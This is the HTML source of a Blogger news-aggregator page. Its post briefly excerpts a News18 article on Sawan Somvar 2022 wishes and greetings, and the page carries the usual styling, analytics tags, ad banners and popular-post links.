.feat .primeiro-content .feat-headline a,.post h2 a,.post h2 a:visited,.post h2 strong{font-size:22px}
.feat .primeiro .feat-thumb,.feat .primeiro-thumb,.block-image .thumb,.block-image,.block-image a{height:180px}
.feat1 ul li{width:100%}
.feat1 ul li:nth-of-type(1){margin-right:0}
.item .post-title,.static_page .post-title{font-size:24px}
.resp_del,.resp_del2,.resp_del3{display:none}
.share-art .fac-art{padding:3px 10px}
.related li{width:100%;margin-right:0;min-height:auto}
.related-thumb{height:130px}
.related li .related-img{height:100%}
.cmm-tabs-header h3 h8,.comments .comments-content .datetime{display:none}
.cmm-tabs-header h3 h9{display:inline-block}
.cmm-tabs.simplyTab .wrap-tab li a{letter-spacing:0px}
.cmm-tabs-header .wrap-tab a{padding:0px 7px}
.footer-wrapper #social-footer{margin-right:0;width:100%;text-align:center}
.footer-wrapper #social-footer ul li {display:inline-block;float:none}
.footer-wrapper .copyright{text-align:center;float:left;width:100%;margin-top:5px}
}

/*----Mobile Portrait 340----*/
@media only screen and (max-width: 340px) {
.row {padding:0 10px} 
.footer-sections{padding:15px 10px 10px}
.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:0}
}

/*----Mobile Portrait MINI 240----*/
@media only screen and (max-width: 319px) {
.tm-menu{width:100%}
.social-area{display:none}
.header-logo{float:none;text-align:center;margin:0 auto;min-width:inherit}
.header-logo img{margin:15px auto 0px}
.header-ads{margin:10px auto 10px}
.header-menu{width:100%}
.nav-wrapper{padding-left:0px;padding-right:0px}
#selectnav1{background:#010101 url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgABSHH74084pZI89UNh2uwDha-Yb2TOs9aObaDuojT-evIYb43rbuCOMSuXzIvZjQr0Yq4S-T8wc-MYwbPnZ_rHNNRwj64R0SPZU6UOUPjxbNMTgUhk0_AGxlQ49pukMrBTqByAZnbfJ1Q/s1600-r/menu.png) no-repeat right top;width:100%}
.header-search,.showpageOf{display:none}
.block-image .thumb, .block-image, .block-image a{height:140px}
.feat .primeiro-content .feat-headline a,.post h2 a,.post h2 a:visited,.post h2 strong {font-size:17px}
.index .post h2,.archive .post h2{margin:0}
.index .date-header{display:none}
.item .post-head,.static_page .post-head {margin:0px 0 5px}
.item .post-title,.static_page .post-title {font-size:18px}
.cmm-tabs-header{overflow:hidden}
.cmm-tabs.simplyTab .wrap-tab{float:left;width:100%;overflow:hidden;}
.cmm-tabs-header .wrap-tab li a{letter-spacing:0px;width:100%;box-sizing:border-box;padding:0}
.cmm-tabs-header .wrap-tab li{float:left;text-align:center;display:inline-block;box-sizing:border-box;width:33.33%}
.breadcrumbs,.share-art a:nth-of-type(4),.share-art a:nth-of-type(5),.cmm-tabs-header h3,.sidebar-wrapper,#footer{display:none}
.footer-wrapper #social-footer ul li a{margin-right:5px;margin-left:5px}
}
</style>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js' type='text/javascript'></script>
<script type='text/javascript'>
//<![CDATA[
$(document).ready(function() {
    var dimension = 150;
    $('#PopularPosts1,#PopularPosts2,#PopularPosts3').find('img').each(function(n, image) {
        var image = $(image);
        image.attr({
            src: image.attr('src').replace(/s72-c/, 's' + dimension)
        })
    })
});


//]]>
</script>
<script type='text/javascript'> 
//<![CDATA[
var text_month = [, "Jan", "Feb", "Mar", "Apr", "May", "Jun", "Jul", "Aug", "Sept", "Oct", "Nov", "Dec"];
var no_image_url = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgQUo1gJlBuNf37vtJvKdZ-AkdqXF4DZncd-R0AFGSDktCdv34AgWDad7Enpekr8elJb7r5TMJ35rwQl5F1q-I3yA782E64wNCTi4_QAIkd9UwfxUvB7au8tLtiStule3xd1No1UpYl8Lew/s1600-r/nothumb.jpg";
var feat1_number = 3;
var related_number = 3;

// Plugin: Sticky jQuery ~ BY: http://stickyjs.com
(function(e){var t={topSpacing:0,bottomSpacing:0,className:"is-sticky",wrapperClassName:"sticky-wrapper",center:false,getWidthFrom:"",responsiveWidth:false},n=e(window),r=e(document),i=[],s=n.height(),o=function(){var t=n.scrollTop(),o=r.height(),u=o-s,a=t>u?u-t:0;for(var f=0;f<i.length;f++){var l=i[f],c=l.stickyWrapper.offset().top,h=c-l.topSpacing-a;if(t<=h){if(l.currentTop!==null){l.stickyElement.css("width","").css("position","").css("top","");l.stickyElement.trigger("sticky-end",[l]).parent().removeClass(l.className);l.currentTop=null}}else{var p=o-l.stickyElement.outerHeight()-l.topSpacing-l.bottomSpacing-t-a;if(p<0){p=p+l.topSpacing}else{p=l.topSpacing}if(l.currentTop!=p){l.stickyElement.css("width",l.stickyElement.width()).css("position","fixed").css("top",p);if(typeof l.getWidthFrom!=="undefined"){l.stickyElement.css("width",e(l.getWidthFrom).width())}l.stickyElement.trigger("sticky-start",[l]).parent().addClass(l.className);l.currentTop=p}}}},u=function(){s=n.height();for(var t=0;t<i.length;t++){var r=i[t];if(typeof r.getWidthFrom!=="undefined"&&r.responsiveWidth===true){r.stickyElement.css("width",e(r.getWidthFrom).width())}}},a={init:function(n){var r=e.extend({},t,n);return this.each(function(){var n=e(this);var s=n.attr("id");var o=s?s+"-"+t.wrapperClassName:t.wrapperClassName;var u=e("<div></div>").attr("id",s+"-sticky-wrapper").addClass(r.wrapperClassName);n.wrapAll(u);if(r.center){n.parent().css({width:n.outerWidth(),marginLeft:"auto",marginRight:"auto"})}if(n.css("float")=="right"){n.css({"float":"none"}).parent().css({"float":"right"})}var a=n.parent();a.css("height",n.outerHeight());i.push({topSpacing:r.topSpacing,bottomSpacing:r.bottomSpacing,stickyElement:n,currentTop:null,stickyWrapper:a,className:r.className,getWidthFrom:r.getWidthFrom,responsiveWidth:r.responsiveWidth})})},update:o,unstick:function(t){return this.each(function(){var t=e(this);var n=-1;for(var r=0;r<i.length;r++){if(i[r].stickyElement.get(0)==t.get(0)){n=r}}if(n!=-1){i.splice(n,1);t.unwrap();t.removeAttr("style")}})}};if(window.addEventListener){window.addEventListener("scroll",o,false);window.addEventListener("resize",u,false)}else if(window.attachEvent){window.attachEvent("onscroll",o);window.attachEvent("onresize",u)}e.fn.sticky=function(t){if(a[t]){return a[t].apply(this,Array.prototype.slice.call(arguments,1))}else if(typeof t==="object"||!t){return a.init.apply(this,arguments)}else{e.error("Method "+t+" does not exist on jQuery.sticky")}};e.fn.unstick=function(t){if(a[t]){return a[t].apply(this,Array.prototype.slice.call(arguments,1))}else if(typeof t==="object"||!t){return a.unstick.apply(this,arguments)}else{e.error("Method "+t+" does not exist on jQuery.sticky")}};e(function(){setTimeout(o,0)})})(jQuery);
//]]>
</script>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async='async' src='https://www.googletagmanager.com/gtag/js?id=UA-136849457-1'></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-136849457-1');
</script>
<script src='https://cdnjs.cloudflare.com/ajax/libs/fancybox/2.1.5/jquery.fancybox.min.js'></script>
<link href='https://cdnjs.cloudflare.com/ajax/libs/fancybox/2.1.5/jquery.fancybox.min.css' rel='stylesheet'/>

 <!-- Begin comScore Tag -->  
 <script>  
  var _comscore = _comscore || [];  
  _comscore.push({ c1: "2", c2: "30714274" });  
  (function() {  
   var s = document.createElement("script"), el = document.getElementsByTagName("script")[0]; s.async = true;  
   s.src = (document.location.protocol == "https:" ? "https://sb" : "http://b") + ".scorecardresearch.com/beacon.js";  
   el.parentNode.insertBefore(s, el);  
  })();  
 </script>  
 <noscript>  
  <img src="https://sb.scorecardresearch.com/p?c1=2&c2=30714274&cv=2.0&cj=1" />  
 </noscript>  
 <!-- End comScore Tag -->  


<script src="https://cdn.onesignal.com/sdks/OneSignalSDK.js" async=""></script>  
 <script>  
  var OneSignal = window.OneSignal || [];  
  OneSignal.push(function() {  
   OneSignal.init({  
    appId: "bf8af35a-90ce-4ff7-b737-759f02444c3e",  
   });  
  });  
 </script>  

<!-- Start Alexa Certify Javascript -->
<script type='text/javascript'>
_atrk_opts = { atrk_acct:"d4l9u1kx0820/9", domain:"exprssnews.com",dynamic: true};
(function() { var as = document.createElement('script'); as.type = 'text/javascript'; as.async = true; as.src = "https://certify-js.alexametrics.com/atrk.js"; var s = document.getElementsByTagName('script')[0];s.parentNode.insertBefore(as, s); })();
</script>
<noscript><img alt='' height='1' src='https://certify.alexametrics.com/atrk.gif?account=d4l9u1kx0820/9' style='display:none' width='1'/></noscript>
<!-- End Alexa Certify Javascript -->
<!-- Google tag (gtag.js) -->
<script async='async' src='https://www.googletagmanager.com/gtag/js?id=AW-17055083080'></script>
<script> window.dataLayer = window.dataLayer || []; function gtag(){dataLayer.push(arguments);} gtag('js', new Date()); gtag('config', 'AW-17055083080'); </script>
<!-- Event snippet for Click conversion page -->
<script>
  gtag('event', 'conversion', {
      'send_to': 'AW-17055083080/kECOCIObk8gaEMjUv8Q_',
      'value': 1.0,
      'currency': 'INR'
&#160;&#160;});
</script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=2039107533257446266&amp;zx=e45239c3-1620-42d5-8dc6-5e22f62c7494' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=2039107533257446266&amp;zx=e45239c3-1620-42d5-8dc6-5e22f62c7494' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

</head>
<body class='item'>
<div class='theme-opt' style='display:none'>
<div class='option section' id='option' name='Theme Option'><div class='widget HTML' data-version='1' id='HTML103'>
<script type='text/javascript'> 
          //<![CDATA[
          var recentposts_number = 4;
          //]]>
         </script>
</div><div class='widget HTML' data-version='1' id='HTML104'>
<script type='text/javascript'> 
          //<![CDATA[
          var randomposts_number = 4;
          //]]>
         </script>
</div><div class='widget HTML' data-version='1' id='HTML105'>
<script type='text/javascript'>
          var postperpage=7;
         </script>
</div><div class='widget HTML' data-version='1' id='HTML106'>
<script type='text/javascript'>
//<![CDATA[
$(window).bind("load",function(){$('.Label a,.postags a,.m-rec h2 a,.breadcrumbs span a,.label-head a,.feat-title h2 a').each(function(){var labelPage=$(this).attr('href');$(this).attr('href',labelPage+'?&max-results=7')})});
 //]]>
</script>
</div></div>
</div>

<div id="pages-wrap" class="item">

<div id='outer-wrapper'>
<div id='topnav'>
<div class='tm-head row'>
<div class='tm-menu'>
<div class='menu1 no-items section' id='menu1' name='Top Navigation'>
</div>
</div>
<!-- Top Social -->
<div class='social-area'>
<div class='social-top section' id='social-top' name='Social Top'><div class='widget LinkList' data-version='1' id='LinkList50'>
<div class='widget-content'>
<ul>
<li><a class='instagram' href='https://www.instagram.com/newsexprss/' title='instagram'></a></li>
<li><a class='facebook' href='https://www.facebook.com/Exprss-News-382337495703891/' title='facebook'></a></li>
</ul>
</div>
</div></div>
</div>
</div>
</div>
<div id='header-blog'>
<div class='header-content row'>
<div class='header-logo'>
<div class='section' id='logo_blog' name='Logo'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='https://www.exprssnews.com/' style='display: block'><h1 style='display:none;'></h1>
<img alt='  Latest News: Breaking News &amp; Exclusive Headlines, National News &amp; World News | Exprssnews' height='558px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhRkpL_oy5gwQ3GVdSqP8dapXOW6_1ux-KeJDHNNxuraURSYlmIbQdR-pMdG9tMXJo8slmdJCA671udqzvgK4koR8CgfjOYT0bN49Qr-1XFnAnl5ygvaVnoRNY4PtgeFeP1lcajaNN1EoQ/s1600/ExprssNews.png' style='display: block' width='1600px; '/>
</a>
</div>
</div></div>
</div>
<div class='header-ads'>
<div class='section' id='ads-content' name='Ads 728x90'><div class='widget HTML' data-version='1' id='HTML2'>
<div class='widget-content'>
<div id="banner728x90-container" style="text-align:center;">
    <a id="banner728x90-link" href="" target="_blank">
        <img id="banner728x90" src="" alt="Banner 728x90 Image" style="width:728px; height:90px; display:block;" />
    </a>
</div>

<script>
// Array of 728x90 banner images with their respective URLs
const banners728x90 = [
    {
        image: 'https://blogger.googleusercontent.com/img/a/AVvXsEi36X5G6tPsZo2X__EY_WnVixhxCndPhN7YDBhc6HPN1sKZhLZOcTMKW3hdkVJtNCdTjdrwpb4A0_uCzH4e8QVJlLtE0hspJ_iRRgoJy6BtIBiSkwqs7ctmyBXxF7ExYuDfoibls9IWNiTScnI8LTgZqYTa5lrSQ8XFcD89HyGUfc8P-LS8_zwXwl4A4Xzi=s728',
        url: 'https://www.amazon.in/'
    },
    {
        image: 'https://blogger.googleusercontent.com/img/a/AVvXsEiVR5CBhXFhoKXTACY7wmhi3kORQDn7A6kWUCBLPqzWfdxKmwjdC-7C8IFxAlWRu5oMkXwigE-mNHqlw_ppqEUfY18d_9Qp8IL7H8aNqyAKaPL28bi9NjvuRFsrB6LjXVWf05ZiljCG7FlTjakXUwla7e0cDZpFCzCofE5wHC2XZk6XR2thF0dtaGKJBLeG=s1456',
        url: 'https://hdfcsky.com/'
    },
    {
        image: 'https://blogger.googleusercontent.com/img/a/AVvXsEgT5sNQrkzZjds9kMz7r7JOHX8ltymUgYZUUGToyn0hCJ-GIYyz3DQw2U9FawWB_5rEg9AqEhzQFeasuLNxgS8YfBIhVyjo6-SlKLJYsRTI0rEp06Gwa00DZWxLVwIjipahVrKjwNoYfXQeuOcRuw4YV4TQsEACZi7W8-cuFIjPl48lNplvz7ATYyFNQy0S=s970',
        url: 'https://www.sony.co.in/'
    },
    {
        image: 'https://blogger.googleusercontent.com/img/a/AVvXsEjnN2XVqWqH_1rS4IOqtM6EnrNfp09FgEh2om5rMEcWPGuFqDE_jRoXKcu4e45d-fhajbjvMs6Zq91oc3DL7nNxUUuMrL3ZOt2LWZgzAYUNTsAKSGUosvmpYgl_8lT4UD6mBTNHJ12TVvwvmB4VQEZ09y_ICJxZhHEkxypE2ilHoHlkclXNW0Kdxd9JmoEP=s728',
        url: 'https://www.tataaig.com/'
    }
];

// Function to choose a random 728x90 banner
function change728x90Banner() {
    const randomIndex = Math.floor(Math.random() * banners728x90.length);
    const bannerData = banners728x90[randomIndex];

    const bannerImage = document.getElementById('banner728x90');
    const bannerLink = document.getElementById('banner728x90-link');

    // Update the image source and link URL
    bannerImage.src = bannerData.image;
    bannerLink.href = bannerData.url;
}

// Change the banner on page load
change728x90Banner();
</script>
</div>
<div class='clear'></div>
</div></div>
</div>
</div>
</div>
<nav id='header-navigation'>
<div class='nav-wrapper'>
<div class='row nav-menu'>
<div class='header-search'>
<li>
<a class='search'>
<form action='/search/max-results=7' method='get'>
<input id='s' name='q' placeholder='Type and hit enter...' type='text'/>
</form>
</a>
</li>
</div>
<div class='header-menu'>
<li class='home-child'><a href='https://www.exprssnews.com/'>Home</a></li>
<div class='menu section' id='menu' name='Main Menu'><div class='widget LinkList' data-version='1' id='LinkList110'>
<div class='widget-content'>
<ul id='nav' itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li itemprop='name'><a href='https://www.exprssnews.com/search/label/business' itemprop='url'>business</a></li>
<li itemprop='name'><a href='https://www.exprssnews.com/search/label/entertainment' itemprop='url'>entertainment</a></li>
<li itemprop='name'><a href='https://www.exprssnews.com/search/label/india' itemprop='url'>india</a></li>
<li itemprop='name'><a href='https://www.exprssnews.com/search/label/sports' itemprop='url'>sports</a></li>
<li itemprop='name'><a href='https://www.exprssnews.com/search/label/world?&max-results=7' itemprop='url'>world</a></li>
</ul>
</div>
</div></div>
</div>
</div>
</div>
</nav>
<div class='clear'></div>
<div class='row' id='content-wrapper'>
<div id='main-wrapper'>
<div id='ads-blog'>
<div class='home-ad no-items section' id='ads-home' name='Ads Home/Post (728x90)'>
</div>
</div>
<div class='main section' id='main' name='Main Wrapper'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<div class='post-outer'>
<div class='post'>

    <div itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
      <meta content='https://images.news18.com/ibnlive/uploads/2022/07/sawan-month-165771642616x9.jpg' itemprop='image'/>
<div class='post-header'>
<div class='breadcrumbs' xmlns:v='http://rdf.data-vocabulary.org/#'>
<span typeof='v:Breadcrumb'><a class='bhome' href='https://www.exprssnews.com/' property='v:title' rel='v:url'>Home</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://www.exprssnews.com/search/label/lifestyle' property='v:title' rel='v:url'>lifestyle</a></span>
<brc>/</brc>
<span>Happy Sawan Somvar 2022: Wishes, Images, Messages and WhatsApp Greetings to Share in English and Hindi on Shravan</span>
</div>
<div class='post-head'><h1 class='post-title entry-title' itemprop='name headline'>
Happy Sawan Somvar 2022: Wishes, Images, Messages and WhatsApp Greetings to Share in English and Hindi on Shravan
</h1></div>
<div class='post-meta'>
<span class='post-author vcard'>
</span>
<span class='post-timestamp'>
<meta content='https://www.exprssnews.com/2022/07/happy-sawan-somvar-2022-wishes-images.html' itemprop='url'/>
<a class='timestamp-link' href='https://www.exprssnews.com/2022/07/happy-sawan-somvar-2022-wishes-images.html' rel='bookmark' title='permanent link'></a>
</span>
<span class='label-head'>

        -
          
<a href='https://www.exprssnews.com/search/label/lifestyle' rel='tag'>lifestyle</a>
</span>
</div>
<div class='ads-posting'>
<a name='ad-post'></a>
</div>
</div>
<article>
<div class='post-body entry-content' id='post-body-2273330838221456604' itemprop='articleBody'>
<meta content=' Happy Sawan 2022: Sawan 2022 Wishes, GIF Image Messages, Photos, Wishes, SMS Whatsapp, Whatsapp DP, Sawan Messages, Shayari SMS and Faceboo...' name='twitter:description'/>
<div><img src="https://images.news18.com/ibnlive/uploads/2022/07/sawan-month-165771642616x9.jpg" style="width: 100%;" />
<div>Happy Sawan 2022: Sawan 2022 Wishes, GIF Image Messages, Photos, Wishes, SMS Whatsapp, Whatsapp DP, Sawan Messages, Shayari SMS and Facebook Status Images and Quotes for Sawan. Here is a collection of Shravan quotes, wishes, messages and greetings to share with your family and friends on News18.com</div>
</div>
<br />
<br />
from Lifestyle News: Latest Lifestyle News, Celebrity Styles &amp; Events, Lifestyle News Live, Beauty Tips News18<br />
<a class="btn btn-primary btn-outline btn-xs" href="https://www.news18.com/news/lifestyle/happy-sawan-somvar-2022-wishes-images-messages-and-whatsapp-greetings-to-share-in-english-and-hindi-on-shravan-5548441.html" rel="nofollow" target="_blank">Read The Rest:news18...</a>
</div>
</article>
<div class='hreview'>
<span class='item'>
<span class='fn'>Happy Sawan Somvar 2022: Wishes, Images, Messages and WhatsApp Greetings to Share in English and Hindi on Shravan</span>
<img alt='Happy Sawan Somvar 2022: Wishes, Images, Messages and WhatsApp Greetings to Share in English and Hindi on Shravan' class='photo' src=''/>
</span> 
        Reviewed by <span class='reviewer'>Team Exprssnews</span>
        on 
        <span class='dtreviewed'>
July 17, 2022
<span class='value-title' title='July 17, 2022'></span>
</span> 
        Rating: <span class='rating'>5</span>
</div>
<div style='clear:both'></div>
<div class='post-footer'>
<div class='share-box'>
<h8 class='share-title'>Share This:</h8>
<div class='share-art'>
<a class='fac-art' href='http://www.facebook.com/sharer.php?u=https://www.exprssnews.com/2022/07/happy-sawan-somvar-2022-wishes-images.html&title=Happy Sawan Somvar 2022: Wishes, Images, Messages and WhatsApp Greetings to Share in English and Hindi on Shravan' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i><span class='resp_del'> Facebook</span></a>
<a class='twi-art' href='http://twitter.com/share?url=https://www.exprssnews.com/2022/07/happy-sawan-somvar-2022-wishes-images.html&title=Happy Sawan Somvar 2022: Wishes, Images, Messages and WhatsApp Greetings to Share in English and Hindi on Shravan' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i><span class='resp_del2'> Twitter</span></a>
<a class='goo-art' href='https://plus.google.com/share?url=https://www.exprssnews.com/2022/07/happy-sawan-somvar-2022-wishes-images.html&title=Happy Sawan Somvar 2022: Wishes, Images, Messages and WhatsApp Greetings to Share in English and Hindi on Shravan' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-google-plus'></i><span class='resp_del3'> Google+</span></a>
<a class='pin-art' href='http://pinterest.com/pin/create/button/?url=https://www.exprssnews.com/2022/07/happy-sawan-somvar-2022-wishes-images.html&media=https://images.news18.com/ibnlive/uploads/2022/07/sawan-month-165771642616x9.jpg&description= Happy Sawan 2022: Sawan 2022 Wishes, GIF Image Messages, Photos, Wishes, SMS Whatsapp, Whatsapp DP, Sawan Messages, Shayari SMS and Faceboo...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest'></i><span class='resp_del4'> Pinterest</span></a>
<a class='lin-art' href='http://www.linkedin.com/shareArticle?url=https://www.exprssnews.com/2022/07/happy-sawan-somvar-2022-wishes-images.html&title=Happy Sawan Somvar 2022: Wishes, Images, Messages and WhatsApp Greetings to Share in English and Hindi on Shravan' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-linkedin-square'></i><span class='resp_del5'> Linkedin</span></a>
</div>
</div>
<div style='clear:both'></div>
<div class='ads-post'>
<a name='ads-post-in'></a>
</div>
<div id='related-posts'>
lifestyle
</div>
<div class='clear'></div>
<ul class='post-nav'>
<li class='next'>
<a class='newer-link' href='https://www.exprssnews.com/2022/07/mangal-pandey-birth-anniversary-all-you.html' id='Blog1_blog-pager-newer-link' rel='next'></a>
</li>
<li class='previous'>
<a class='older-link' href='https://www.exprssnews.com/2022/07/stocks-to-watch-today-hdfc-bank-oberoi.html' id='Blog1_blog-pager-older-link' rel='previous'></a>
</li>
</ul>
</div>

      </div>
    
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<h4>No comments:</h4>
<div id='Blog1_comments-block-wrapper'>
<dl class='avatar-comment-indent' id='comments-block'>
</dl>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<p>
</p>
<a href='https://www.blogger.com/comment/frame/2039107533257446266?po=2273330838221456604&hl=en-GB&saa=85391&origin=https://www.exprssnews.com' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<!--Can't find substitution for tag [post.friendConnectJs]-->
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');
    </script>
</div>
</p>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>
<!--Can't find substitution for tag [adEnd]-->
</div>
<div class='post-feeds'>
<div class='feed-links'>
Subscribe to:
<a class='feed-link' href='https://www.exprssnews.com/feeds/2273330838221456604/comments/default' target='_blank' type='application/atom+xml'>
Post Comments
                      (
                      Atom
                      )
                    </a>
</div>
</div>
</div>
</div>
<div id='ads-post10'>
<div class='section' id='ads-post-468' name='ADS Inner Footer 728x90'><div class='widget HTML' data-version='1' id='HTML11'>
<div class='widget-content'>
<a href="https://www.amazon.com/gp/goldbox/">
<img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiL-j0irDmmxNAEdoKuIXpHict4NMDvLObh8UzrR6SfWB8geojig3bci8beBz89i1DM4sSgwtq_GK88-rIsRu7YzDePH0VeOwqtOjS6kYw5plRBkGzWaMn3zgZl38eEy7xrJVbFy79MCD0X/s1600/728x90.jpg" border="0" width="728" height="90" alt="Come to my page!" />
</a>
</div>
<div class='clear'></div>
</div></div>
</div>
</div>
<div class='sidebar-wrapper'>
<div class='sidebar section' id='sidebar' name='Sidebar Right'><div class='widget HTML' data-version='1' id='HTML6'>
<div class='widget-content'>
<div style="width:100%; height:100%; overflow:hidden; position:relative; background:#000; border-radius:8px;">
  <video 
    width="100%" 
    height="100%" 
    autoplay 
    muted 
    loop 
    playsinline 
    style="object-fit:cover; width:100%; height:100%;"
  >
    <source src="https://rr1---sn-gx5auxa-qxal.googlevideo.com/videoplayback?expire=1759944321&ei=AS7maOLhNuOZn88PoJ2O-Ag&ip=43.230.106.156&id=03984bffb467e452&itag=18&source=blogger&xpc=Egho7Zf3LnoBAQ%3D%3D&met=1759915521,&mh=jJ&mm=31&mn=sn-gx5auxa-qxal&ms=au&mv=m&mvi=1&pl=24&rms=au,au&susc=bl&eaua=H3B4eDtk-pQ&mime=video/mp4&vprv=1&rqh=1&dur=15.069&lmt=1759915122900049&mt=1759915072&txp=1311224&sparams=expire,ei,ip,id,itag,source,xpc,susc,eaua,mime,vprv,rqh,dur,lmt&sig=AJfQdSswRQIgf9B1BVQGeYvMB0fdvuNfsSziQ3fHA6w6EkedOoITTmUCIQDALTwkW7inusvqm8asmlJqhFr7zUs1g9DftFymT1LQqQ%3D%3D&lsparams=met,mh,mm,mn,ms,mv,mvi,pl,rms&lsig=APaTxxMwRQIhAPGjA9z_V8hHDK0L0dgIuyWDjNxDtwaZGHYenz9G1-SsAiB9c0KRZIHq81KvdvkmYkWvL6_0RUF1b78xaB-CUekc6g%3D%3D&cpn=adXBZf0gYgRuP24l&c=WEB_EMBEDDED_PLAYER&cver=1.20251005.00.00" type="video/mp4">
    Your browser does not support HTML5 video.
  </source></video>

  <!-- Optional Clickable Link -->
  <a href="/" target="_blank" 
     style="position:absolute; top:0; left:0; width:100%; height:100%; display:block;">
  </a>
</div>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML5'>
<div class='widget-content'>
<!-- /21677537600/nishan_test*728-90 -->
<div id='div-gpt-ad-1757684573477-0' style='min-width: 728px; min-height: 90px;'>
  <script>
    googletag.cmd.push(function() { googletag.display('div-gpt-ad-1757684573477-0'); });
  </script>
</div>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image2'>
<div class='widget-content'>
<a href='https://zone.gotrackier.com/t/MTQxXzMzODg/?url_id=1'>
<img alt='' height='250' id='Image2_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEjl6aBgiE1zJMo4maBCjRFXh4Hngz7cISHhQSRU_CFYAoFM0bF3bQFoZcziFrDlRxWCA9XLrV_qAbNuUzINt0aVFzR2DmC0w8pO6rCOtGKm2WTpd23ob9j5aupBU6qlLTV9SvRkLJIm1vbBgURSO84E3g-b_kjED_s7p1kJ-wPiN4nOUIxLFehvx634Joc=s300' width='300'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Popular Posts</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.exprssnews.com/2026/01/jnu-has-become-hornets-nest-harish.html' target='_blank'>
<img alt='' border='0' src='https://lh3.googleusercontent.com/blogger_img_proxy/[base64]w72-h72-p-k-no-nu'/>
</a>
</div>
<div class='item-title'><a href='https://www.exprssnews.com/2026/01/jnu-has-become-hornets-nest-harish.html'>JNU has become a hornet's nest: Harish Salve on anti-Modi chants</a></div>
<div class='item-snippet'>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.exprssnews.com/2026/01/ice-agent-who-shot-and-killed-woman-in.html' target='_blank'>
<img alt='' border='0' src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_v6EYxLmqVBlDYcsVIq93_Lr00AKc0UIl-L642fGwcKBu0vbPcfKbuxG8FA8t7g2TELi0X9eiz_Jq-XGvzvBiByhablG3VF4wCH7RTqJJpT-nxP063__hZKhlV2KZ-CH2ctKxgnRdfplcQTFFWFlTpW43e-809S0iEqlk0DOFywtH7fWSwx_-4=w72-h72-p-k-no-nu'/>
</a>
</div>
<div class='item-title'><a href='https://www.exprssnews.com/2026/01/ice-agent-who-shot-and-killed-woman-in.html'>ICE agent who shot and killed a woman in Minneapolis acted in self-defence, says Department of Homeland Security</a></div>
<div class='item-snippet'> The woman who was inside her vehicle died after being shot in the face, multiple times, by an ICE agent in a residential neighbourhood in M...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.exprssnews.com/2019/09/i-t-dept-witnesses-new-record-on.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjR9Xp7YFVFNQeXH5M7o0BiGmzn9iI7doGaJiX8o5_M5lXYKttXMmarxryhCPsuWlMIi1JfCZ03EKqnxzYZkd2VpVRRiVyDtP29jAvANBRr1t7Dh9fATI46cVebDdi7ih4ED36nDFI2DtI/w72-h72-p-k-no-nu/Income-Tax-1.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://www.exprssnews.com/2019/09/i-t-dept-witnesses-new-record-on.html'>I-T Dept Witnesses New Record on Deadline Date as Nearly 50 Lakh Citizens File ITR Online in a Single Day</a></div>
<div class='item-snippet'>     August 31 was the last date to file income tax returns as tax dept said they won&#39;t extend the deadline beyond Saturday    New Delhi...</div>
</div>
